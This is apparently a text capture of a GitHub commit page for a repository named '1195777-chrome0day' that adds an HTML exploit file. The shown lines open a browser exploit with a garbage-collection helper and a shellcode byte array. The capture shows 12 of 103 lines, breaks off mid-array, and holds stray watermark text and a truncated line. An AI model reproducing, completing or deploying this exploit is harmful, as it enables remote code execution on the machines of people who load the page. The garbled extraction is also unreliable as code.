 avboy1337 / 1195777-chrome0day
Notifications
Star 331
Fork 121
<> Code
Issues 1
Pull requests 1
Actions
Projects
Wiki
Security
...
Create 1195777.html
Browse files
main
avboy1337 committed on Apr 14 Verified 1 parent c69f29d commit e2a004a0a6cc9bbd3780d6bd585eee1131adbb4f
Showing 1 changed file with 103 additions and 0 deletions.
Unified Split
103 1195777.html
...
... ... @@ -0,0 +1,103 @@
1 + <script>
2 + function gc() {
3 + for (var i = 0; i < 0x80000; ++i) {
4 + var a = new ArrayBuffer();
5 + }
6 + }
7 + let shellcode = [0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0
8 + 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52,
9 + 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
10 + 0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED,
11 + 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B,
Ots安全
12 + 0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,